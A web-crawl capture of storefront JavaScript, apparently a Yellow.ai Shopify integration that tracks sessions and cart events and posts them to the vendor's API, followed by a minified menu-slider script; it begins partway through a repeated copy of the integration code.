      const data = {
        'ymCDPId': localStorage.getItem('ymCDPId'),
        'userId': userId.toString(),
        'sessionId': localStorage.getItem('ymSessionId'),
      }
      if(cart_token) {
        cart_token = decodeURIComponent(cart_token).split('?')[0];
        data['cart_token'] = cart_token;
      }
      sendEvent(data , 'session/update') 
        .then(response => {
          const {ymCDPId} = response
          if( ymCDPId ) {
            localStorage.setItem('ymCDPId', ymCDPId)
            localStorage.setItem('ymCDPUser', true)
          }
        })
    }
    // Logout
    else if(!userId && ymCDPUser) {
      const sessionId = generateSessionId();
      const cart_token = localStorage.cartToken || getCookieValue('cart');
      const data = {
        'sessionId': sessionId,
        'source': 'shopify',
        'country': getCookieValue('localization'),
      }
      if(cart_token) {
        cart_token = decodeURIComponent(cart_token).split('?')[0];
        data['cart_token'] = cart_token;
      }
      sendEvent(data, 'session/create')
          .then(response => {
            const { ymCDPId } = response
            if( ymCDPId ) {
                localStorage.setItem('ymSessionId', sessionId);
                localStorage.setItem('ymCDPId', ymCDPId)
                localStorage.removeItem('ymCDPUser')
            }
          })
    }
  }
  
metaTagEvents = {
  'product': 'product/viewed',
  'collection': 'collection/viewed'
}
  switch (meta?.page?.pageType) {
    case 'collection':
    case 'product':
      try {
        const eventName = metaTagEvents[`${meta.page.pageType}`]
        const ymCDPId = localStorage.getItem('ymCDPId');
        if(ymCDPId) {
          const data = { ...meta };
          data['sessionId'] = localStorage.getItem('ymSessionId');
          data['ymCDPId'] = ymCDPId;
          sendEvent(data, eventName)
          .then(response => {
            if(response) {
              const {ymCDPId} = response;
              if(ymCDPId && ymCDPId !== localStorage.getItem('ymCDPId')) {
                  localStorage.setItem('ymCDPId', ymCDPId)
              }
            } 
          })
        }
      } catch(err) {
      } 
  }
  (function (ns, fetch) {
    ns.fetch = function () {
      const response = fetch.apply(this, arguments);
      response.then((res) => {
        if (res.url.startsWith(`${window.location.origin}/cart/add`)) {
            fetchCartData().then(data => sendAddCartEvent(data));
        }
        else if(res.url.startsWith(`${window.location.origin}/cart/change`) || res.url.startsWith(`${window.location.origin}/cart/clear`)) {
          res.clone().json().then((data)=> {
            if(data['item_count'] === 0) {
                sendEmptyCartEvent(data['token'])
            }
          })
        }
      })
      .catch( err => console.log())
      return response;
    };
  }(window, window.fetch))
  try {
    $(document).ajaxComplete(function(event, request, settings){
      if(settings.url.startsWith("/cart/add")){
          fetchCartData().then(data => sendAddCartEvent(data));
      }
      else if(settings.url.startsWith("/cart/change") || settings.url.startsWith("cart/clear")) {
          const responseData = request.responseJSON || JSON.parse(request.responseText);
          if(responseData['item_count'] === 0) {
              sendEmptyCartEvent(responseData['token'])
          }
          else if(responseData['item_count']=== 1 && responseData['total_price'] === 0 && responseData['original_total_price'] ===0){
            sendEmptyCartEvent(responseData['token'])
          }
      }
  })
  } catch(err) {
  }


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.shopify.com/proxy/cab99d758c56f24671b6ea5b35d9fc5453c5c7a841bad01dba9fefe8547545f7/cloud.yellow.ai/api/galaxy/genericIntegration/shopify-sdk/x1698035414855/smotect?id=dG3YeF0pck1R%2BMYWvVqJ80gvv4gUhLMVYMiwGHSrESk=&shop=smotect-com-8fdc.myshopify.com&sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA
body_size: 871
content:
function getCookieValue(key) {
    const cookies = document.cookie.split(';')
    for (let i = 0; i< cookies.length; i++) {
      const cookie = cookies[i].trim(); // localization=IN
      if(cookie.startsWith(key + '=')) {
        return cookie.substring(key.length + 1)
      }
    }
    return false;
  }
  // Function to generate a new session ID
  function generateSessionId() {
    const timestamp = Date.now();
    const randomString =  Math.random().toString(36).substring(2);
    const sessionId = `ym_${timestamp}_${randomString}`;
    return sessionId;
  }
  
  // Function to get fetch cart details.
  function fetchCartData() {
      return window.fetch(`${window.location.origin}/cart.js`)
        .then(res => res.clone().json())
        .catch( err => console.log())
  }
  function sendEvent(data, eventName) {
    const urlDetails = {"botId":"x1698035414855","customer":"smotect","id":"dG3YeF0pck1R%2BMYWvVqJ80gvv4gUhLMVYMiwGHSrESk%3D","origin":"cloud.yellow.ai"} 
    return fetch(`https://${urlDetails.origin}/api/galaxy/genericIntegration/customEvent/shopify/${urlDetails.botId}/${urlDetails.customer}?id=${urlDetails.id}`, {
      method: "POST",
      headers: {
        "Content-Type": "application/json",
        "gif-custom-event": eventName
      },
      body: JSON.stringify(data)
    }).then(res => res.json())
    .catch( err => console.log())
  }
  
  function sendAddCartEvent(data) {
    data['userId'] =  localStorage.ymCDPId;
    data['sessionId'] = localStorage.ymSessionId;
    const cart_token = data['token']
    data['token'] = decodeURIComponent(cart_token).split('?')[0];
    sendEvent(data, 'carts/add')
    .then(response => {
      if(response) {
        const {ymCDPId} = response;
        if(ymCDPId && ymCDPId !== localStorage.getItem('ymCDPId')) {
            localStorage.setItem('ymCDPId', ymCDPId)
        }
      } 
    })
  }
  
  function sendEmptyCartEvent(token) {
    const customerId = window.__st.cid || meta?.page?.customerId
    const data = {
      'userId': localStorage.ymCDPId ? localStorage.ymCDPId : customerId?.toString(),
      'token': token
    }
    data['token'] = decodeURIComponent(token).split('?')[0];
    sendEvent(data, 'carts/empty')
  }
  
  if (!(localStorage.getItem('ymSessionId') && localStorage.getItem('ymCDPId'))) {
    const sessionId = generateSessionId();
    const data = {
      'sessionId': sessionId,
      'source': 'shopify',
      'country': getCookieValue('localization')
    }
    const userId = window.__st.cid || meta?.page?.customerId;
    if(userId) {
      data['userId'] = userId.toString() 
    }
    sendEvent(data, 'session/create')
        .then(response => {
          const { ymCDPId } = response
          if( ymCDPId ) {
              localStorage.setItem('ymSessionId', sessionId);
              localStorage.setItem('ymCDPId', ymCDPId)
              if(userId) {
                localStorage.setItem('ymCDPUser', true)
              }
          }
        })
  } else {
    const sessionId = localStorage.getItem('ymSessionId');
    const userId = window.__st.cid || meta?.page?.customerId;
    const ymCDPUser = localStorage.getItem('ymCDPUser') 
    if(userId && !ymCDPUser) {
      const cart_token = localStorage.cartToken || getCookieValue('cart')
      const data = {
        'ymCDPId': localStorage.getItem('ymCDPId'),
        'userId': userId.toString(),
        'sessionId': localStorage.getItem('ymSessionId'),
      }
      if(cart_token) {
        cart_token = decodeURIComponent(cart_token).split('?')[0];
        data['cart_token'] = cart_token;
      }
      sendEvent(data , 'session/update') 
        .then(response => {
          const {ymCDPId} = response
          if( ymCDPId ) {
            localStorage.setItem('ymCDPId', ymCDPId)
            localStorage.setItem('ymCDPUser', true)
          }
        })
    }
    // Logout
    else if(!userId && ymCDPUser) {
      const sessionId = generateSessionId();
      const cart_token = localStorage.cartToken || getCookieValue('cart');
      const data = {
        'sessionId': sessionId,
        'source': 'shopify',
        'country': getCookieValue('localization'),
      }
      if(cart_token) {
        cart_token = decodeURIComponent(cart_token).split('?')[0];
        data['cart_token'] = cart_token;
      }
      sendEvent(data, 'session/create')
          .then(response => {
            const { ymCDPId } = response
            if( ymCDPId ) {
                localStorage.setItem('ymSessionId', sessionId);
                localStorage.setItem('ymCDPId', ymCDPId)
                localStorage.removeItem('ymCDPUser')
            }
          })
    }
  }
  
metaTagEvents = {
  'product': 'product/viewed',
  'collection': 'collection/viewed'
}
  switch (meta?.page?.pageType) {
    case 'collection':
    case 'product':
      try {
        const eventName = metaTagEvents[`${meta.page.pageType}`]
        const ymCDPId = localStorage.getItem('ymCDPId');
        if(ymCDPId) {
          const data = { ...meta };
          data['sessionId'] = localStorage.getItem('ymSessionId');
          data['ymCDPId'] = ymCDPId;
          sendEvent(data, eventName)
          .then(response => {
            if(response) {
              const {ymCDPId} = response;
              if(ymCDPId && ymCDPId !== localStorage.getItem('ymCDPId')) {
                  localStorage.setItem('ymCDPId', ymCDPId)
              }
            } 
          })
        }
      } catch(err) {
      } 
  }
  (function (ns, fetch) {
    ns.fetch = function () {
      const response = fetch.apply(this, arguments);
      response.then((res) => {
        if (res.url.startsWith(`${window.location.origin}/cart/add`)) {
            fetchCartData().then(data => sendAddCartEvent(data));
        }
        else if(res.url.startsWith(`${window.location.origin}/cart/change`) || res.url.startsWith(`${window.location.origin}/cart/clear`)) {
          res.clone().json().then((data)=> {
            if(data['item_count'] === 0) {
                sendEmptyCartEvent(data['token'])
            }
          })
        }
      })
      .catch( err => console.log())
      return response;
    };
  }(window, window.fetch))
  try {
    $(document).ajaxComplete(function(event, request, settings){
      if(settings.url.startsWith("/cart/add")){
          fetchCartData().then(data => sendAddCartEvent(data));
      }
      else if(settings.url.startsWith("/cart/change") || settings.url.startsWith("cart/clear")) {
          const responseData = request.responseJSON || JSON.parse(request.responseText);
          if(responseData['item_count'] === 0) {
              sendEmptyCartEvent(responseData['token'])
          }
          else if(responseData['item_count']=== 1 && responseData['total_price'] === 0 && responseData['original_total_price'] ===0){
            sendEmptyCartEvent(responseData['token'])
          }
      }
  })
  } catch(err) {
  }


--- FILE ---
content_type: text/javascript
request_url: https://www.smotect.com/cdn/shop/t/47/assets/menu-slider.js?v=139315172458333314781759913993
body_size: -458
content:
function setupMenuScroll(){function checkMenuWidth(){const menuComponent2=document.querySelector(".list-menu--inline"),menuContainer=document.querySelector(".header__inline-menu");menuComponent2.scrollWidth>menuContainer.offsetWidth?menuContainer.classList.add("menu-overflow"):menuContainer.classList.remove("menu-overflow")}function checkScroll(){const menuComponent2=document.querySelector(".list-menu--inline"),leftArrow2=document.querySelector(".menu-slide-arrow-left"),rightArrow2=document.querySelector(".menu-slide-arrow-right"),scrollLeft=menuComponent2.scrollLeft,scrollWidth=menuComponent2.scrollWidth,clientWidth=menuComponent2.clientWidth;scrollLeft<=0?leftArrow2.setAttribute("disabled",""):leftArrow2.removeAttribute("disabled"),scrollLeft+clientWidth+2>=scrollWidth?rightArrow2.setAttribute("disabled",""):rightArrow2.removeAttribute("disabled")}checkMenuWidth(),window.addEventListener("resize",checkMenuWidth);const menuComponent=document.querySelector(".list-menu--inline"),leftArrow=document.querySelector(".menu-slide-arrow-left"),rightArrow=document.querySelector(".menu-slide-arrow-right");leftArrow.addEventListener("click",()=>{menuComponent.scrollBy({left:-200,behavior:"smooth"}),setTimeout(checkScroll,300)}),rightArrow.addEventListener("click",()=>{menuComponent.scrollBy({left:200,behavior:"smooth"}),setTimeout(checkScroll,300)}),menuComponent.addEventListener("scroll",checkScroll),checkScroll()}setupMenuScroll();
//# sourceMappingURL=/cdn/shop/t/47/assets/menu-slider.js.map?v=139315172458333314781759913993
